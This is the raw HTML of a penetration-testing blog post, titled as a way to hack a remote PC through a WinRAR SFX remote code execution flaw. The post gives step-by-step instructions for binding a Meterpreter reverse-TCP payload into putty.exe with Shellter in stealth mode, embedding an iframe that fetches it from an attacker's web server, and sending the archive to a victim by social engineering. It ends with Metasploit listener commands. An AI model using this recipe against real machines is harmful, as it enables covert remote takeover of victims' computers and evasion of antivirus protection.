.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
/*# sourceURL=yarpp-thumbnails-inline-css */
</style>
<link rel='stylesheet' id='enlighterjs-css' href='https://www.hackingarticles.in/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=0A0B0C' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/custom-masonry.js?ver=4.6.0" id="prefer-custom-masonry-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
<link rel="icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*  Main Menu  Color */
.main-menu > ul > li > a {color:white!important;}
.menu-area{background:black;}

/*  Content */
.single .post-excerpt p{margin-bottom: 10px;}
.single .post-excerpt h3{margin-bottom: 5px;}
.header-1 .main-menu > ul > li > a{text-transform: capitalize;}
.single .post-excerpt ul{margin-bottom: 10px;}
.single .post-excerpt ul li {
	margin-bottom: 0px;}

/* hacking articles font */
.main-header .site-description{font-weight: 900;font-size:22px;}
h1.site-title{font-weight:900;}

/* copyright hide */
.copyright{display:none;}

/* particular page p space */
.post-excerpt > .entry-content >p{margin :0 0 8px!important;}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-10956 single-format-standard wp-embed-responsive wp-theme-prefer wp-child-theme-prefer-blog at-sticky-sidebar single-right-sidebar no-sidebar masonry-post">
<div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="js-canvi-content canvi-content">
<header class="header-1">
				
		<section class="main-header " style="background-image:url(); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
										<h1 class="site-title"><a href="https://www.hackingarticles.in/" rel="home">Hacking Articles</a></h1>
										<p class="site-description">Raj Chandel&#8217;s Blog</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
												<button class="bar-menu">
											<span>Menu</span>
									</button>

				<div class="main-menu menu-caret">
					<ul id="primary-menu"><li class="page_item page-item-9193"><a href="https://www.hackingarticles.in/courses-we-offer/">Courses We Offer</a></li>
<li class="page_item page-item-2848"><a href="https://www.hackingarticles.in/ctf-challenges-walkthrough/">CTF Challenges</a></li>
<li class="page_item page-item-2851"><a href="https://www.hackingarticles.in/penetration-testing/">Penetration Testing</a></li>
<li class="page_item page-item-3948"><a href="https://www.hackingarticles.in/web-penetration-testing/">Web Penetration Testing</a></li>
<li class="page_item page-item-26252"><a href="https://www.hackingarticles.in/red-teaming/">Red Teaming</a></li>
<li class="page_item page-item-2510"><a href="https://www.hackingarticles.in/donate-us/">Donate us</a></li>
</ul>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
    
    <section id="content" class="site-content posts-container">
    <div class="container">
        <div class="row">
			<div class="breadcrumbs-wrap">
				 
			</div>
			<div id="primary" class="col-md-8 content-area">
				<main id="main" class="site-main">
					<article id="post-10956" class="post-10956 post type-post status-publish format-standard hentry category-collection-of-hacking-tools category-penetration-testing">
    <div class="post-wrap">
                <div class="post-content">
            <div class="post-cats">
                <span class="cat-links"><a href="https://www.hackingarticles.in/category/collection-of-hacking-tools/" rel="category tag">Hacking Tools</a>, <a href="https://www.hackingarticles.in/category/penetration-testing/" rel="category tag">Penetration Testing</a></span>            </div>
            <h1 class="post-title entry-title">Hack Remote PC using WinRAR SFX Remote Code Execution Vulnerability</h1>            <div class="post-date">
                                    <div class="entry-meta">
                        <span class="posted-on"><a href="https://www.hackingarticles.in/hack-remote-pc-using-winrar-sfx-remote-code-execution-vulnerability/" rel="bookmark"><time class="entry-date published" datetime="2015-12-04T09:00:35+00:00">December 4, 2015</time><time class="updated" datetime="2025-05-27T12:04:24+00:00">May 27, 2025</time></a></span><span class="post_by"> by <span class="author vcard"><a class="url fn n" href="https://www.hackingarticles.in/author/raj/">Raj</a></span></span>                    </div><!-- .entry-meta -->
                            </div>

            <div class="content post-excerpt entry-content clearfix">
                <p style="text-align: justify;"><span style="color: #000000;">Remote code execution vulnerability has been discovered in the official WInRAR SFX v5.21 software.The vulnerability allows remote attackers to unauthorized execute system specific code to compromise a target system.</span></p>
<p style="text-align: justify;"><span style="color: #000000;">The issue is located in the `Text and Icon` function of the `Text to display in SFX window` module. Remote attackers are able to generate own compressed archives with malicious payloads to execute system specific codes for compromise the attackers .</span></p>
<p style="text-align: justify;"><span style="color: #000000;"><strong> </strong>Download <strong>Shellter</strong> from</span> <a href="https://www.shellterproject.com/homepage/"><strong>here</strong></a><strong>,</strong> s<span style="color: #000000;">hellter version is latest release, no antivirus has detected till now. After downloading shellter unzip the archive file</span></p>
<p style="text-align: justify;"><span style="color: #000000;"><strong> </strong>Set the location of <strong>shellter</strong> and type “<strong>wine shellter.exe</strong></span></p>
<p style="text-align: justify;"><img decoding="async" src="http://4.bp.blogspot.com/-GCBFr1JuYCU/VmFTBsCCCiI/AAAAAAAAK60/Hp4XBZFGYgI/s1600/2.png" alt="" /></p>
<p><span style="color: #000000;">A terminal opens and choose operation mode as auto (a)</span></p>
<p><img decoding="async" src="http://1.bp.blogspot.com/-Me7cpvwjzSQ/VmFTChzrkXI/AAAAAAAAK7s/17YRAZkquj8/s1600/3.png" alt="" /></p>
<p><span style="color: #000000;">Now choose an executable file and copy to <strong>shellter</strong> folder to bind the shellter with <strong>any .exe</strong> file</span><br />
<span style="color: #000000;"> here in my case I have copied <strong>putty.exe</strong> as a file to bind with <strong>shellter.exe</strong></span></p>
<p style="text-align: justify;"><span style="color: #000000;"><strong>Note: only executable file can be binded</strong></span></p>
<p style="text-align: justify;"><img decoding="async" src="http://2.bp.blogspot.com/-InNwdU4TJ2M/VmFTBv5dJiI/AAAAAAAAK7I/x77aW4pvBSc/s1600/3.1.png" alt="" /></p>
<p style="text-align: justify;"><span style="color: #000000;">Now it asks for <strong>PE target</strong> after choosing operation method, give the filename .exe and binding process will start.</span></p>
<p style="text-align: justify;"><img decoding="async" src="http://3.bp.blogspot.com/-2DFt3vAu7gw/VmFTCx6yrkI/AAAAAAAAK7o/idTUodUImp4/s1600/4.png" alt="" /></p>
<p><span style="color: #000000;">When prompted to enable stealth mode enter “<strong>Y</strong>”</span></p>
<p><img decoding="async" src="http://3.bp.blogspot.com/-BEtFVYBVg-o/VmFTDDT4GTI/AAAAAAAAK7k/loQkOzk9vsI/s1600/5.png" alt="" /></p>
<p style="text-align: justify;"><span style="color: #000000;">When the binding is processed it will ask for the type of payload we want to use I have choose l for listed payload and then choose <strong>1</strong> for <strong>Meterpreter_reverse_tcp</strong></span></p>
<p style="text-align: justify;"><span style="color: #000000;"><strong> </strong>Now give the lhost which is ip address of kali linux and <strong>lport</strong> as<strong> </strong><strong>4444</strong></span></p>
<p style="text-align: justify;"><img decoding="async" src="http://1.bp.blogspot.com/-EV8jOIJDHfQ/VmFTEDYvd3I/AAAAAAAAK78/eMMcOFR27zI/s1600/6.png" alt="" /></p>
<p style="text-align: justify;"><span style="color: #000000;">After giving all the options you will get a confirmation like Injection: verified! <strong>Press enter to continue</strong>.</span></p>
<p style="text-align: justify;"><img decoding="async" src="http://2.bp.blogspot.com/-5fFBJky888Q/VmFTEtxUrUI/AAAAAAAAK8I/QJSyWywRLg8/s1600/7.png" alt="" /></p>
<p><span style="color: #000000;">Now you will get encrypted <strong>putty.exe</strong> file in shelter directory.</span></p>
<p><img decoding="async" src="http://4.bp.blogspot.com/-aUYW0zFg4mw/VmFTEeG0xzI/AAAAAAAAK8E/EIwM2AagCo4/s1600/8.png" alt="" /></p>
<p><span style="color: #000000;">Move Putty.exe file to <strong>var/www/html</strong> directory.</span></p>
<p><img decoding="async" src="http://1.bp.blogspot.com/-GRLm4z6aA9M/VmFTE8pBxOI/AAAAAAAAK8A/jVenLex5zGw/s1600/9.png" alt="" /></p>
<p><span style="color: #000000;">Start apache services.</span></p>
<p><img decoding="async" src="http://4.bp.blogspot.com/-7XQ8fKiC1mE/VmFS_h9l-TI/AAAAAAAAK6g/X5b0WnlvdgA/s1600/10.png" alt="" /></p>
<p><span style="color: #000000;">Now patch putty.exe path in<strong> winrar</strong> utility tool. Right click on <strong>winrar</strong> . Select add to<strong> Archive</strong> option.</span></p>
<p><img decoding="async" src="http://4.bp.blogspot.com/-HsdBoh2Q8zU/VmFS_u2fZXI/AAAAAAAAK7E/z-UFNUB9_gA/s1600/11.png" alt="" /></p>
<p><span style="color: #000000;">Select <strong>Create SFX archive</strong> option.</span></p>
<p><img decoding="async" src="http://4.bp.blogspot.com/-EXYJVY3Ru7w/VmFS_ixMLxI/AAAAAAAAK6o/zg8WLSB8Bn8/s1600/12.png" alt="" /></p>
<p style="text-align: justify;"><span style="color: #000000;">Select on<strong> Advanced</strong> and click on <strong>SFX options.</strong></span></p>
<p style="text-align: justify;"><img decoding="async" src="http://1.bp.blogspot.com/-fZL-5W-FRlk/VmFTAUgCCBI/AAAAAAAAK6s/Us2XXmSzypA/s1600/13.png" alt="" /></p>
<p><span style="color: #000000;">Now Select Text and Icon option and type the path of putty.exe file with iframe tag follows.</span></p>
<p><strong>&lt;iframe src=http://192.168.1.5/putty.exe&gt;&lt;/iframe&gt; </strong>  <span style="color: #000000;">Click on OK.</span></p>
<p><img decoding="async" src="http://2.bp.blogspot.com/-KeOdPiAu7wQ/VmFTAkBo6vI/AAAAAAAAK6w/n0cyBAbbL0U/s1600/14.png" alt="" /></p>
<p><span style="color: #000000;">Now send this Winrar file to victim PC using any Social Engineering Technique.</span></p>
<p><img decoding="async" src="http://4.bp.blogspot.com/-2zBtQ3AgeL0/VmFTA9jcDZI/AAAAAAAAK64/mS0JHW8Adek/s1600/15.png" alt="" /></p>
<p style="text-align: justify;"><span style="color: #000000;">Now we need to set up a listener to handle reverse connection sent by victim when the exploit successfully executed.</span></p>
<p style="text-align: justify;"><span style="color: #000000;"><strong>use exploit/multi/handler</strong></span></p>
<p style="text-align: justify;"><span style="color: #000000;"><strong>set payload windows/meterpreter/reverse_tcp</strong></span></p>
<p style="text-align: justify;"><span style="color: #000000;"><strong>set lhost 192.168.1.</strong><strong>5</strong></span></p>
<p style="text-align: justify;"><span style="color: #000000;"><strong>exploit</strong></span></p>
<p style="text-align: justify;"><span style="color: #000000;">Now send your <strong>putty.exe</strong> files to victim using any social engineering technique. Now when the victim will use putty you will get the meterpreter of victim PC.</span></p>
<p style="text-align: justify;"><img decoding="async" src="http://2.bp.blogspot.com/--CTzJW0R-js/VmFTBYFKQsI/AAAAAAAAK7Q/0KcJ5u3xasA/s1600/16.png" alt="" /></p>
<p style="text-align: justify;"><span style="color: #000000;"><strong>Note</strong>: This Vulnerability Found by Mohammad Reza Espargham</span></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Related posts:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.hackingarticles.in/containers-vulnerability-scanner-trivy/' title='Containers Vulnerability Scanner: Trivy'>
<span class="yarpp-thumbnail-default"><img src="https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Containers Vulnerability Scanner: Trivy</span></a>
</div>
</div>
            </div><!-- .entry-content -->
            <footer class="post-footer entry-footer">
                                                
            </footer><!-- .entry-footer -->
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.hackingarticles.in/hack-remote-windows-pc-using-the-backdoor-factory-with-metasploit/" rel="prev">Hack Remote Windows PC using The Backdoor factory with Metasploit</a></div><div class="nav-next"><a href="https://www.hackingarticles.in/session-hijacking-using-ettercap-hamster-and-ferret-a-beginner-guide/" rel="next">Session Hijacking using Ettercap, Hamster and Ferret (A Beginner Guide)</a></div></div>
	</nav>        </div>
    </div>
</article><!-- #post-10956 -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hack-remote-pc-using-winrar-sfx-remote-code-execution-vulnerability/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hackingarticles.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10956' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="07968fa5d3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="8"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</main><!-- #main -->
			</div><!-- #primary -->
			<aside id="secondary" class="col-md-4 widget-area side-right sidebar-3">
	<div class="sidebar-area">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.hackingarticles.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://forms.gle/bowpX9TGEs41GDG99"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28414" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses.png" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses.png 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses-300x147.png 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.hackingarticles.in/best-of-computer-forensics-tutorials/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28415" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics.jpg" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics.jpg 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics-300x147.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://github.com/Ignitetechnologies/Mindmap"><img loading="lazy" decoding="async" class="alignnone wp-image-28458 size-full" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2.jpg" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2.jpg 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2-300x147.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.paypal.com/paypalme/hackingarticles"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28416" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Support.png" alt="" width="392" height="190" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Support.png 392w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Support-300x145.png 300w" sizes="auto, (max-width: 392px) 100vw, 392px" /></a></p>
</div>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://www.hackingarticles.in" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="603">Active Directory Certificate Attack</option>
	<option class="level-0" value="596">Android Penetration Testing</option>
	<option class="level-0" value="638">Burp Suite</option>
	<option class="level-0" value="665">Cloud Security</option>
	<option class="level-0" value="633">Command and Control</option>
	<option class="level-0" value="649">Container Security</option>
	<option class="level-0" value="484">Credential Dumping</option>
	<option class="level-0" value="2">Cryptography &amp; Steganography</option>
	<option class="level-0" value="3">CTF Challenges</option>
	<option class="level-0" value="4">Cyber Forensics</option>
	<option class="level-0" value="598">DACL Attacks</option>
	<option class="level-0" value="5">Database Hacking</option>
	<option class="level-0" value="634">Defense Evasion</option>
	<option class="level-0" value="650">Docker Pentest</option>
	<option class="level-0" value="657">Domain Credential</option>
	<option class="level-0" value="648">Domain Enumeration</option>
	<option class="level-0" value="654">Domain Escalation</option>
	<option class="level-0" value="652">Exfiltration</option>
	<option class="level-0" value="6">Footprinting</option>
	<option class="level-0" value="7">Hacking Tools</option>
	<option class="level-0" value="660">HackTheBox</option>
	<option class="level-0" value="643">Incident Response</option>
	<option class="level-0" value="8">Kali Linux</option>
	<option class="level-0" value="632">Lateral Movement</option>
	<option class="level-0" value="597">MS-SQL Penetration Testing</option>
	<option class="level-0" value="9">Nmap</option>
	<option class="level-0" value="22">OSINT</option>
	<option class="level-0" value="10">Others</option>
	<option class="level-0" value="11">Password Cracking</option>
	<option class="level-0" value="12">Penetration Testing</option>
	<option class="level-0" value="13">Pentest Lab Setup</option>
	<option class="level-0" value="629">Persistence</option>
	<option class="level-0" value="647">PowerShell Empire</option>
	<option class="level-0" value="14">Privilege Escalation</option>
	<option class="level-0" value="15">Red Teaming</option>
	<option class="level-0" value="16">Social Engineering Toolkit</option>
	<option class="level-0" value="645">Threat Hunting</option>
	<option class="level-0" value="659">TryHackME</option>
	<option class="level-0" value="599">Tunneling &amp; Pivoting</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="661">VulnHub</option>
	<option class="level-0" value="17">Website Hacking</option>
	<option class="level-0" value="18">Window Password Hacking</option>
	<option class="level-0" value="630">Windows Exploitation</option>
	<option class="level-0" value="20">Wireless Penetration Testing</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section>	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section>
<section class="">
    <div class="container">
        <div class="row">
        	<div class="col-sm-12">
							</div>
		</div>
	</div>
</section>
<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-sm-2 col-md-12">
					<div class="copyright">
						© All Rights Reserved 2024						Theme: Prefer by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- main container -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prefer-blog/*","/wp-content/themes/prefer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/js/navigation.js?ver=20200412" id="prefer-navigation-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/script.js?ver=20200412" id="prefer-script-js"></script>
<script type="text/javascript" id="prefer-custom-js-extra">
/* <![CDATA[ */
var prefer_ajax = {"ajaxurl":"https://www.hackingarticles.in/wp-admin/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"View More","no_more_posts":"No More"};
//# sourceURL=prefer-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/custom.js?ver=20200412" id="prefer-custom-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/js/skip-link-focus-fix.js?ver=20200412" id="prefer-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=0A0B0C" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
//# sourceURL=enlighterjs-js-after
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.hackingarticles.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762986733" id="akismet-frontend-js"></script>
</body>
</html>